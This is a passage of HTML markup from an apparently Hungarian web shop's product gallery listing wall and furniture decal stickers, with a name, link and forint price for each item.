					<div class="picborder" style="background: #fff url('products/thumbs/1432-pillangos-matrica-falra-es-buutorra-lepke-matrica-rendelese-lepkes-villanykapcsolo-dekor-matrica-lepkes-matrica-kobektor-kore-lepke-faltetovalas-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1432">Villanykapcsoló 158. Pillangós villany kapcsoló köré matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/524-wall-tattoo-decorative-sticker-self-adhesive-decoration-wallpaper-adhesive-zidna-tetovaža-dekorativne-naljepnice-minosegi-dekorguru-faltetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=524">IDÉZET 010. EGYSZER ÉLSZ - fekvő felirat, matrica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/712-luxus-autok-matrica-mese-auto-matrica-bmw-e30-matrica-bmw-e36-cabrio-matrica-bmw-x6-matrica-bmw-matrica-auto-foliazasa.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">
							<img src="images/ne_ments_le.gif" alt="Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=712">Verda 065. BMW faldekoráció, bmw falmatrica, bmw faltetkó</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/609-faltetovalas-kleebis-moobel-kleebised-moobel-kleebis-decor-dekoratiivsed-kleepsud-kaunistused-dekoratiivne-kleebised-seina-tätoveeringud.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">
							<img src="images/ne_ments_le.gif" alt="CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=609">CICA 125. KÉNYESKEDŐ CICA dekormatrica, cica matrica</a>
					</div>
					<div class="prod_price">2868 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/733--matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica-autos-babaszoba-faltetovalas-dekormatrica-trabantos-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">
							<img src="images/ne_ments_le.gif" alt="Verda 085. PORSHE faldekoráció, faltetoválás, falimarica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=733">Verda 085. PORSHE faldekoráció, faltetoválás, falimarica</a>
					</div>
					<div class="prod_price">3588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/991-villanykapcsoo-dekor-matrica-dekor-guru-faltetovalas-pillangos-matrica-lepke-dekorok-nappaliba-pillangos-kislany-szoba-matrica-rozsaszin-pillango-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=991">Villanykapcsoló 108. PILLÉK KÖRÖN faltetoválás matrica</a>
					</div>
					<div class="prod_price">588 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">
							<img src="images/ne_ments_le.gif" alt="Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=293">Hírességek 017. HARRY POTTER minőségi fal- és bútormatrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/870-ajandekutalvany-faltetovalas-felhelyezese-faltetovalas-keszitese-matrica-gyartasa-mantra-tibeti-mantra-felirat-budha-idezetek-csenrezi-buddhizmus-dalai-lama-bolcsessegek.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">
							<img src="images/ne_ments_le.gif" alt="Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=870">Idézet 036. OMMANI..... felirat, exkluzív dekormatrica, faltetoválás</a>
					</div>
					<div class="prod_price">4548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/471-interior-design-markolo-faltetovalas--akcios-markolos-matrica-markolo-olcso-fali-tetovalas-autos-markolo-falitetovalas-markolo-faltetko-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">
							<img src="images/ne_ments_le.gif" alt="Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=471">Baby 096. MARKOLÓ bútor- és falmatrica, markolós matrica</a>
					</div>
					<div class="prod_price">1788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1207-szavanna-faltetovalas--szavanna-allatai-auto-szelvedo-dekoracio-faltetovalas-sajat-fotobol--falitetovalas-es-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 126. SZAVANNA ÁLLATAI matrica falra" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1207">Vadon szava 126. SZAVANNA ÁLLATAI matrica falra</a>
					</div>
					<div class="prod_price">1188 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">
							<img src="images/ne_ments_le.gif" alt="CICA 173. CAT LOVER, cica faltetoválás és dekormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=113&amp;id=758">CICA 173. CAT LOVER, cica faltetoválás és dekormatrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/518-exclusive-quotes-known-wall-decoration-floral-living-room-decor-idezetes-faltetovalas-es-dekor-matrica-laptop-matrica-dekor-guru-falidekoracio.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=518">IDÉZET 002. EGYSZER ÉLSZ - álló .... felirat, Mindig remélj idézet</a>
					</div>
					<div class="prod_price">6828 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/715-wall-tattoo-wandaufklebber-bmw-faltetovalas-bmw-dekormatrica-bmw-falitetovalas-fali-tetovalas-audi-dekor-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">
							<img src="images/ne_ments_le.gif" alt="Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=715">Verda 062. BMW faldekoráció, BMW faltetoválás és falidekor</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/749-wandtattoo-wandaufkleber--aufkleber-aufkleber-mobel-tapeten-dekorative-selbstklebende-aufkleber-selbstklebende-wandaufkleber-turdekoration--mobelaufkleber-auto-dekoration-filmtatuaż-naklejki-ścienne-dekoracje-ścienne-naklejki-naklejki-meble.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">
							<img src="images/ne_ments_le.gif" alt="Kutya 077. MOPSZ falidísz, falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=749">Kutya 077. MOPSZ falidísz, falmatrica</a>
					</div>
					<div class="prod_price">1908 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/460--exkluziv-fali-dekoracio-kislany-szoba-dekor-kislany-szoba-fali-dekor-csempe-matrica-tukor-dekoracio-olcso-faltetovalas-konnektor-matrica-villanykapcsolo-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">
							<img src="images/ne_ments_le.gif" alt="Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=460">Baby 088. MACI virággal bútor- és falmatrica, mackós baba dekoráció</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">
							<img src="images/ne_ments_le.gif" alt="Kutya 066. VIZSLA falidísz, falitetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=689">Kutya 066. VIZSLA falidísz, falitetoválás</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1069-big-ben-oras--faltetovalas-big-ben-ora-falmatrica-oras-fali-matrica-oras-faltetovalas-olcson.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1069">ÓRA faltetoválás  030. BIG-BEN 2. faltetoválás, óra matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/808-eiffel-torony-falitetovalas-es-dekor-matrica-fali-tetovalas-es-dekoracios-matrica-paris-ontapados-matrica-parizs-ontapados-tapeta.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=165&amp;id=808">NAGYVILÁG 005. PÁRIZS faltetoválás dekoráció</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/745-berni-pasztor-dekor-matrica-berni-pasztor-falitetovalas-es-dekormatrica-kutyas-fali-tetovalasok-es-dekoracios-matrica-berni-pasztor-olcso-fali-matrica-kutyas-feltetko.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">
							<img src="images/ne_ments_le.gif" alt="Kutya 071. BERNI PÁSZTOR falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=745">Kutya 071. BERNI PÁSZTOR falimatrica</a>
					</div>
					<div class="prod_price">2028 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/780-autoadesivo-mobili-decalcomania-carta-da-parati-двигатель-наклейка-lamborghini-fakdekor.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">
							<img src="images/ne_ments_le.gif" alt="Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=780">Verda - BMW SAS logó 008. BMW jel falidekor, faldekor, faltetkó</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/247-wand-dekor-tattoo-aufkleber-aufkleber-selbstklebende-tapeten-tapeten-aufkleber-mobel-aufkleber-fliesenaufkleber-spiegel-aufkleber-glasaufkleber-yinyang-falitetovalas-es-dekor-matrica-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">
							<img src="images/ne_ments_le.gif" alt="YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=172&amp;id=247">YIN - YANG 008. CICUSOK - CAT falmatrica és faltetoválás, faltetkó</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1011-pillangos-matrica-lepkes-babaszoba-matrica-csajos-matricak-kislany-babaszoba-dekoracio-pilles-mintal-tukorre-autos-dekoraciok-akcios-faltetovalas-dekor-guru-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">
							<img src="images/ne_ments_le.gif" alt="CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=171&amp;id=1011">CSAJOK 001. Pillangó hercegnő falmatrica, faldekoráció</a>
					</div>
					<div class="prod_price">4428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/433-wall-tattoo-decorative-stickers-stickers-decorations-home-improvement-home-interior-design-bird-birds-stickers-pegatinas-papel-pintado-adhesivo.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">
							<img src="images/ne_ments_le.gif" alt="Virág 117. Pillangós falitetoválás és falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=152&amp;id=433">Virág 117. Pillangós falitetoválás és falimatrica</a>
					</div>
					<div class="prod_price">1428 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1146-afrika-matrica-falra-zsiraf-faltetovalas-olcso-faltetovalas-rendelese-minosegi-faltetovalasok-akcios-gyerekszoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">
							<img src="images/ne_ments_le.gif" alt="NAGYVILÁG 101. AFRIKA TOURS faltetoválás " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1146">NAGYVILÁG 101. AFRIKA TOURS faltetoválás </a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/463-wall-tattoo-decorative-stickers-stickers-decorations-mickey-mouse-stickers-minnie-mouse-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">
							<img src="images/ne_ments_le.gif" alt="Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=173&amp;id=463">Baby 087. MINNIE bútor- és falmatrica, kislány szoba matrica</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=484">Vadon szava 082. (hulló) ZSIRÁF falmatrica, fal tetoválás, dekoráció</a>
					</div>
					<div class="prod_price">7548 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/465-wall-tattoo-decorative-stickers-traktoros-fali-tetovalas-autos-dekoracio-szelvedo-folia-traktoros-faltetovalas-autos-fali-tetovalas-akcios-autos-matrica-olcso-ontapados-verdas-falmatrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">
							<img src="images/ne_ments_le.gif" alt="Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=465">Baby 090.TRAKTOR bútor- és falmatrica, Traktoros matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/784-volkswagen-bogar-autos-dekor-verda-decor-dekoracio-falra-fureszporos-tapetara-ragaszthato-matrica-falimatrica-fali-matrica-fiu-baba-szoba-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">
							<img src="images/ne_ments_le.gif" alt="Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=784">Verda 099. BOGÁR falidekoráció, falimatrica, fali tetkó</a>
					</div>
					<div class="prod_price">3108 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/696-bmw-wall-tattoo-bmw-dekorativne-nalepke-nalepke-samolepilne-dekorativne-nalepke-стіни-тату-декоративні-наклейки-наклейки.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">
							<img src="images/ne_ments_le.gif" alt="Verda 048. BMW faldekoráció, faltetoválás, falidekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=696">Verda 048. BMW faldekoráció, faltetoválás, falidekor</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">
							<img src="images/ne_ments_le.gif" alt="MILITARY 002. JEEP matrica, falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=352">MILITARY 002. JEEP matrica, falimatrica</a>
					</div>
					<div class="prod_price">4788 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/323-chuck-norris-minosegi-dekor-matrica-bruce-lee-minosegi-dekor-matrica-glass-sticker-tile-sticker-furniture-stickers-light-switch-sticker-socket-sticker-round-connector-for-stickers.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">
							<img src="images/ne_ments_le.gif" alt="Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=125&amp;id=323">Hírességek 110. CHUCK the BOSS falmatrica, NORRIS faltetoválás</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">
							<img src="images/ne_ments_le.gif" alt="Kutya 074. I LOVE MY DOGS falidísz, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=141&amp;id=748">Kutya 074. I LOVE MY DOGS falidísz, matrica</a>
					</div>
					<div class="prod_price">948 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">
							<img src="images/ne_ments_le.gif" alt="MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=135&amp;id=354">MILITARY 003. TANK faldekoráció, Tank gyerekszoba matrica, tankos dekor</a>
					</div>
					<div class="prod_price">2748 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1120-nyuszis-faltetovalas-nyuszikas-matrica-idezetek-baba-szuletsere-olcso-faltetovalas-nyulas-dekoraciok-holdas-csillagos-szoba-fal-dekoraciok-alvo-nyuszis-fali-dekorok.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">
							<img src="images/ne_ments_le.gif" alt="Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica " />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1120">Baby 159. Nyuszikás fal- és bútor matrica, Nyuszi matrica </a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/916-kislany-babaszoba-dekor-rendelese-arielle-matrica-olcso-kis-hableany-mintak-polo-nyomtatas.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=916">Villanykapcsoló 109. ARIELLE villany kapcsoló falimatrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">
							<img src="images/ne_ments_le.gif" alt="Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=167&amp;id=783">Verda 098. W.BUSZ faldekoráció, faltetoválás, falidekoráció</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">
							<img src="images/ne_ments_le.gif" alt="ÓRA faltetoválás 003. ABSTRACT matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=40&amp;cat=179&amp;id=1376">ÓRA faltetoválás 003. ABSTRACT matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/[base64].jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">
							<img src="images/ne_ments_le.gif" alt="Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=1322">Baby 184. SZUNDIKÁLÓ MACI babaszoba falmatrica</a>
					</div>
					<div class="prod_price">3228 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1446-katicas-feltetovalas-dekormatrica-katica-mintas-babaszoba-matrica-katica-matrica-dekor-villanykapcsolo-kore-katicas-faltetovalas-es-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 174. Katica dekor matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=1446">Villanykapcsoló 174. Katica dekor matrica</a>
					</div>
					<div class="prod_price"></div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/373--akcios-matrica-olcso-fali-tetovalas-falitetovalas-faltetko-kutyas-matrica-butor-matrica-fius-villanykapcsolo-matrica-konektor-matrica-matrica-konektor-kore-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">
							<img src="images/ne_ments_le.gif" alt="MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=110&amp;id=373">MILITARY 013. HELIKOPTER matrica, repülő faltetoválás fiúknak</a>
					</div>
					<div class="prod_price">2148 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/530-aldekoralas-keszitese-ingyenes-latvanyterv-ingyenes-kiszallitas-egyedi-dekorok-tervezese--lakberendezes-felsofokon-faltetovalas-design--olcso-faltetovalasok-akcios-falmatricak.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">
							<img src="images/ne_ments_le.gif" alt="COFFEE - KONYHA  075. fal- és bútormatrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=138&amp;id=530">COFFEE - KONYHA  075. fal- és bútormatrica</a>
					</div>
					<div class="prod_price">1668 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1293-exkluziv-falmatricak-faltetovalas--dekor-matricakdekor-guru-a-faltetovalas-falmatrica-lakberendezes.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">
							<img src="images/ne_ments_le.gif" alt="KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=140&amp;id=1293">KÚLTÚRSOKK 002. AFRIKA NŐK falimatrica és faltetoválás</a>
					</div>
					<div class="prod_price">2772 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1210-falitetovalas-es-dekormatrica-faldekoracio-falidekoracio-olcso-matrica-decor-home-decor-ontapados-ajto-tapeta-auto-dekor-matrica-motor-dekoracios-matrica.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">
							<img src="images/ne_ments_le.gif" alt="Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=168&amp;id=1210">Vadon szava 130. SZAVANNA ÁLLATAI matrica falra, tattoo, matrica</a>
					</div>
					<div class="prod_price">1020 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/966-just-music-wall-tattoo-wand-tattoo-music-tattoo-zenes-matrica-hangjegyes-dekorok-.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">
							<img src="images/ne_ments_le.gif" alt="Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=170&amp;id=966">Villanykapcsoló 125. JUST MUSIC villanykapcsoló matrica</a>
					</div>
					<div class="prod_price">708 Ft-tól</div>
				</div>
				<div class="gal_thumb">
					<div class="picborder" style="background: #fff url('products/thumbs/1057-ebben-a-hazban-felirat-idezetek-nappaliba-haloszoba-felirat-feher-felirat-vicces-idezetek-kamionos-szelvedo-feliratok-szelvedo-felirat-rendelese.jpg') no-repeat 50% 50%">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">
							<img src="images/ne_ments_le.gif" alt="IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások" />
						</a>
					</div>
					<div class="label">
						<a href="/index.php?com=product&amp;sect=18&amp;cat=121&amp;id=1057">IDÉZET 042. Ebben a házban.. felirat, minőségi faltetoválások</a>
					</div>
